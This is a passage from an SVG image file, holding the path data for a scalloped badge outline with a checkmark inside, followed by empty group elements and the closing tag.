c6.3-2.7,14-1,18.5,4.1l9.9,11c7.7,8.6,18.8,13.6,30.3,13.6c11.8,0,23-5.1,30.8-14l9.7-11.2c4.5-5.2,12.1-7,18.5-4.4l13.7,5.6    c5,2,10.2,3.1,15.5,3.1c18.3,0,34.5-12.3,39.3-30l3.9-14.3c1.8-6.7,7.8-11.5,14.8-11.9l14.8-0.9c11.7-0.7,22.5-6.3,29.7-15.5    s10.1-21,8-32.5l-2.7-14.5c-1.3-6.9,2-13.8,8.1-17.2l12.9-7.2c10.2-5.7,17.5-15.5,20-26.9s0-23.4-6.9-32.8L467.2,252.1z     M458.9,291.6c-1,4.6-3.9,8.4-8,10.7l-12.9,7.2c-15.3,8.5-23.5,25.8-20.3,43l2.7,14.5c0.9,4.7-0.3,9.3-3.2,13    c-2.9,3.7-7.1,5.9-11.9,6.2l-14.7,0.9c-17.5,1-32.4,13-37,29.9l-3.9,14.2c-1.9,7.1-8.4,12-15.7,12c-2.1,0-4.2-0.4-6.2-1.2    l-13.7-5.6c-5-2-10.2-3.1-15.5-3.1c-11.8,0-23,5.1-30.8,14l-9.7,11.1c-3.1,3.6-7.5,5.6-12.3,5.6c-4.7,0-9-1.9-12.1-5.4l-9.9-11    C216.1,439,205,434,193.4,434c-5.6,0-11,1.1-16.1,3.3l-13.6,5.8c-2.1,0.9-4.2,1.3-6.4,1.3c-7.2,0-13.6-4.8-15.6-11.7l-4.1-14.2    c-4.9-16.8-19.9-28.6-37.4-29.4l-14.8-0.6c-4.7-0.2-9-2.3-11.9-6c-3-3.7-4.2-8.3-3.4-12.9l2.5-14.6c2.9-17.3-5.5-34.4-21-42.7    l-13-7c-4.2-2.2-7.1-6-8.2-10.6c-1.1-4.6-0.2-9.3,2.6-13.1l8.5-12.1c10.1-14.3,10-33.4-0.4-47.6L32.4,210    c-2.8-3.8-3.8-8.5-2.7-13.1c1-4.6,3.9-8.4,8-10.7l12.9-7.2c15.3-8.5,23.5-25.8,20.3-43l-2.6-14.4c-0.9-4.7,0.3-9.3,3.2-13    c2.9-3.7,7.1-5.9,11.9-6.2l14.7-0.9c17.5-1,32.3-13,37-29.9l3.9-14.3c1.9-7.1,8.4-12,15.7-12c2.1,0,4.2,0.4,6.2,1.2l13.7,5.6    c5,2,10.2,3.1,15.5,3.1c11.8,0,23-5.1,30.8-14l9.7-11.1c3.1-3.6,7.5-5.6,12.3-5.6c4.7,0,9,1.9,12.1,5.4l9.9,11    c7.7,8.6,18.8,13.6,30.4,13.6c5.6,0,11-1.1,16.1-3.3l13.6-5.8c2.1-0.9,4.2-1.3,6.4-1.3c7.2,0,13.6,4.8,15.6,11.7l4.1,14.2    c4.9,16.8,19.9,28.6,37.4,29.4l14.8,0.6c4.7,0.2,9,2.3,12,6s4.2,8.3,3.4,12.9l-2.5,14.6c-2.9,17.3,5.5,34.4,21,42.7l13,7    c4.2,2.2,7.1,6,8.2,10.6s0.2,9.3-2.5,13.1l-8.5,12.1c-10.1,14.3-10,33.4,0.4,47.6l8.7,11.9C458.9,282.3,459.9,287,458.9,291.6z" fill="#FFFFFF"/>
		<path d="M279.8,204.6l-53.6,53.3l-17.4-17.5c-4.8-4.8-12.5-4.8-17.3,0c-4.8,4.8-4.8,12.5-0.1,17.3l26.1,26.2    c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.3-1.3,8.6-3.6l62.3-61.9c4.8-4.8,4.8-12.5,0.1-17.3C292.4,199.9,284.6,199.9,279.8,204.6z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
